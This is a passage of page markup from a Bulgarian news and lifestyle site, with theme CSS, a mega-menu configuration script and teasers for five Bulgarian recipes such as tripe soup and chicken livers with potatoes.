				}.tdi_51_9ee .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_9ee .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_51_9ee = new tdBlock();
block_tdi_51_9ee.id = "tdi_51_9ee";
block_tdi_51_9ee.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_9ee","tdc_css_class_style":"tdi_51_9ee_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51_9ee"}';
block_tdi_51_9ee.td_column_number = "3";
block_tdi_51_9ee.block_type = "tdb_header_mega_menu";
block_tdi_51_9ee.post_count = "5";
block_tdi_51_9ee.found_posts = "709";
block_tdi_51_9ee.header_color = "";
block_tdi_51_9ee.ajax_pagination_infinite_stop = "";
block_tdi_51_9ee.max_num_pages = "142";
tdBlocksArray.push(block_tdi_51_9ee);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_9ee class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_9ee" data-td_block_id="tdi_51_9ee"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_9ee" data-td_block_id="tdi_51_9ee"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_f6f td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_f6f" >
<style>
/* custom css */
.tdi_52_f6f .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_52_f6f .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_52_f6f .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_52_f6f .block-mega-child-cats{
					text-align: right;
				}.tdi_52_f6f:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_f6f:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_f6f.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_f6f.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_f6f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_f6f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_f6f .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_f6f .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_f6f .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_f6f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_f6f .entry-thumb{
					background-position: center 50%;
				}.tdi_52_f6f .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_52_f6f .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_f6f .td-module-meta-info,
				.ie11 .tdi_52_f6f .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_f6f .td-post-vid-time{
					display: block;
				}.tdi_52_f6f .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_52_f6f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_f6f .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_f6f .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_f6f .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52_f6f .entry-review-stars{
					display: inline-block;
				}.tdi_52_f6f .td-icon-star,
                .tdi_52_f6f .td-icon-star-empty,
                .tdi_52_f6f .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_f6f .td-module-comments{
					display: none;
				}.tdi_52_f6f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_f6f:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_f6f .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_f6f .td-post-category:hover{
					color: #000000;
				}.tdi_52_f6f .td-module-title a{
					color: #051d2d;
				}.tdi_52_f6f .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_52_f6f .td-post-author-name a{
					color: #666666;
				}.tdi_52_f6f .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52_f6f.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_f6f .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_52_f6f .td-editor-date,
				.tdi_52_f6f .td-editor-date .td-post-author-name,
				.tdi_52_f6f .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_52_f6f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_f6f .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_f6f .block-mega-child-cats{
					width: 190px;
				}.tdi_52_f6f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_f6f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_f6f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_f6f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_f6f .td-module-container:before{
					bottom: -18px;
				}.tdi_52_f6f .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_f6f .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_f6f .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_f6f .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_52_f6f .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_f6f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
